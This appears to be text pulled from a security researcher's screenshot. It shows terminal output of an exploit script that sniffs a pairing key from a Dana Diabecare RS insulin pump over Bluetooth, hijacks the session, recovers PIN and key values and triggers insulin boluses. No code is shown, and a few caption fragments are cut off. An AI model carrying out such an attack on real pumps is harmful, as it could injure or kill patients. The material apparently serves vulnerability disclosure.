 ⌥⌘1 ernw@manimed: ~/dana
ernw@manimed:~/dana$ python3 exploit.py
[+] Searching for devices: Found Device [Name=T********B BD=74:**:**:**:**:cc].
[+] Waiting for Connections: Detected open Session.
[+] Sniffing P_KEY: [1833]
[+] Terminating BLE session: Terminated BLE session.
[+] Connecting to Device [Name=T********B BD=74:**:**:**:**:cc]: Connected to Device.
[+] Initiating Handshake: Handshake complete.
[+] PIN: 0xabcd
[+] S_Key: 0xef
[+] Administering Insulin Boluses: Done
ernw@manimed:~/dana$
71% 16% 11 GB 09.4., 2:55 PM
ed the
istered
ue ink).
Dàna Diabecare RS
INSULIN INJECT
INJECTED 0.10 u
TARGET 1.00 u
STOP
+
-
OK